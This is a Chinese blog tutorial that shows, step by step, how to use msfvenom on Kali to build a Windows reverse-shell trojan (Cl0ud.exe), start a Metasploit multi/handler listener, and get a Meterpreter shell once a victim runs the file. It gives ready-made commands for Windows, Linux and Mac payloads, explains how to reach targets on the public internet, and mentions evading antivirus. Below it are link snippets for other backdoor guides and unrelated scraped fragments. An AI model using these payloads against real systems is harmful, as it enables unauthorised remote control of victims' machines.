使用kali生成远控payload

kali linux中的metasploit框架是优秀的渗透框架之一,今天记载一下使用kali生成windows远控木马的过程

生成payload使用的工具是MSFVenom,我们输入msfvenom之后会显示出它的基本参数

在这里我们没有设置参数,所以第一行出现了一个错误

这里我们主要讲windows下payloads的生成和利用,在第五行里面我们看到已经给出了一个生成payload的例子,这个例子生成的就是windwos下的木马

即:

Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

给出的例子里面没有写端口号,我们修改一点成为下面这个:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > ./Cl0ud.exe

LHOST就是你kali的ip地址,LPORT就是想要让kali监听用哪一个端口来监听这个shell,然后将这个生成的exe文件输出到当前目录下Cl0ud.exe

我这里kali是内网地址:10.10.10.128,监听端口是1234

我们先开启metasploit框架,输入msfconsole:

然后使用msfvenom生成Cl0ud.exe木马:



现在我们到文件夹下能够看到已经生成了Cl0ud.exe木马



把它放在我主机windows10的桌面上

接着我们要使用到一个后门模块,配置一个反弹会话处理程序,叫做exploit/multi/handler

use exploit/multi/handler 启用:

我们设置监听的端口和主机IP,注意这里设置的需要跟payload里面的设置成相同:



接着我们设置payload,即

set payload windows/meterpreter/reverse_tcp





现在kali上面也部署完毕了,我们输入exploit,进行监听

这时候kali在等待windows主机上有人点击Cl0ud.exe,这样就可以获得shell

此时这里已经获取了shell,我们输入sysinfo查看系统信息,可知已经成功

获取了权限之后剩下的就看你自己的操作了。

这里的环境是内网环境,如果想要kali生成的payload能够在公网上进行使用,将kali的网络改为桥接模式,跟主机使用不同的网卡就可以了,生成的木马在公网上也有相同的效果了。

另外,如果在windows上面有杀毒软件的话,可能会检测出这是一个木马文件而产生提示,我们还可以在生成的时候对Cl0ud.exe进行进一步的混淆和加密,绕过杀毒软件的识别从而达到直接getshell的目的(混淆加密绕过下一次再写吧,主要是懒)

然后还有在其他的一些环境下生成payload的命令,如下:

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

使用kali生成远控payload的更多相关文章

- 【原创】利用Office宏实现powershell payload远控

本文将演示使用Veil-Evasion生成远控所需要的payload以及监听器,然后使用MacroShop生成payload 相关的VBA代码,最后演示将VBA代码写入.doc文本文档的宏中. 环境: ...

- 利用kage把msf变成可视化远控平台

项目下载https://github.com/WayzDev/Kage/releases 这里用kali系统演示 1,先下载kage: 2,右击给予执行权限 3,启动msf msfconsole -q ...

- python+msf 制作 windows远控

最近分析的一个远控,后发现是meterpreter rever http shell,文件是个打包的python(打包成exe),感谢wstone的指导~ 创建dll ./msfpayload win ...

- CS远控

Cobaltstrike 一.基础使用 ./teamserver 192.168.43.224 123456 启动服务器端 在windows下的链接 双击bat文件即可 在linux下 ./start ...

- redis使用ssh密钥远控靶机

首先说明一下我们的实验目的,我们这个实验需要利用一种公有密码,将公有密钥写入要攻击的服务器的redis数据库,然后使用我们自己的私钥进行远控肉鸡的操作. 实验环境:centos7(靶机,版本无太大 ...

- cobaltstrike进行局域网远控

用cobaltstrike进行局域网远控 cobalt strike(简称CS)是一款团队作战渗透测试神器,分为客户端及服务端,一个服务端可以对应多个客户端,一个客户端可以连接多个服务端. 实验原理: ...

- Python3实现ICMP远控后门(中)之“嗅探”黑科技

ICMP后门 前言 第一篇:Python3实现ICMP远控后门(上) 第二篇:Python3实现ICMP远控后门(上)_补充篇 在上两篇文章中,详细讲解了ICMP协议,同时实现了一个具备完整功能的pi ...

- Python3实现ICMP远控后门(下)之“Boss”出场

ICMP后门 前言 第一篇:Python3实现ICMP远控后门(上) 第二篇:Python3实现ICMP远控后门(上)_补充篇 第三篇:Python3实现ICMP远控后门(中)之"嗅探&qu ...

- 用nc+简单bat/vbs脚本+winrar制作迷你远控后门

前言 某大佬某天和我聊起了nc,并且提到了nc正反向shell这个概念. 我对nc之前的了解程度仅局限于:可以侦听TCP/UDP端口,发起对应的连接. 真正的远控还没实践过,所以决定写个小后门试一试. ...

随机推荐

- Doctrine\ORM\QueryBuilder 源码解析之 where

背景 最近有需求实现类似于 QueryBuilder 的谓词语句,就去翻看了它的源码.先看两个例子 例子1 $qb = $em->createQueryBuilder(); $qb->se ...

- kudu集群:kudu_master、kudu_tserver服务及数据的迁移(根据官网总结)

是不是都需要一个声明,来一个: 声明: 本文只是总结本人本地模拟环境测试,并没有经过严格的线上测试.请自己在本地严格测试之后慎重使用在生产环境! kudu_master.kudu_tserver服务迁 ...

- 线程安全之ConcurrentQueue<T>队列

最近在弄一个小项目,大概600w行的数据,要进行数据清洗,因数据量偏大,如果单线程去执行,会造成效率偏低,只能用多线程了,但采用多线程存在线程安全问题,于是查了下资料,发现有ConcurrentQue ...

- iptables-centos|mysql navicat登陆不上

iptables-centos: vi /etc/sysconfig/iptables service iptables restart ====================== mysql na ...

- Linux mysql 修改密码 三种方式(转载)

注明:本文为转载,原文地址:https://www.cnblogs.com/chuckjam/archive/2018/08/10/9456255.html 前言 有时我们会忘记Mysql的密码,或者 ...

- linux服务器远程网络开机(wake on lan)

通过网络可以远程开关机,某些时候比较方便管理机器 检查服务器是否支持远程网络开机 [root@lab5101 ~]# ethtool eth0 Settings for eth0: Supported ...

- POJ2689 [质数距离] 题解

质数距离 题目TP门 题目描述 给定两个整数L和R,你需要在闭区间[L,R]内找到距离最接近的两个相邻质数C1和C2(即C2-C1是最小的),如果存在相同距离的其他相邻质数对,则输出第一对. 同时,你 ...

- Tomcat AJP 文件包含漏洞复现(CVE-2020-1938)

漏洞原理 Tomcat配置了两个Connecto,它们分别是HTTP和AJP. HTTP默认端口为8080,处理http请求:AJP默认端口8009,用于处理 AJP 协议的请求. AJP比http更 ...

- 保证看完就会!大数据YRAN核心知识点来袭!

01 我们一起学大数据 大家好,今天分享的是大数据YRAN的核心知识点,老刘尽量用通俗易懂的话来讲述YARN知识点,争取做到大家看完后能够用口语化的形式将它们表达出来,做到真正的看完就会!(如果觉得老 ...

- unctf2020 部分简单题题解

unctf2020 水一波简单题..菜狗前来报道..大佬轻喷..如果有时间做题就好了呜呜呜 misc 1.baba_is_you 题目告诉我们,了解png文件格式. 下载得到一张png格式的图片. 用 ...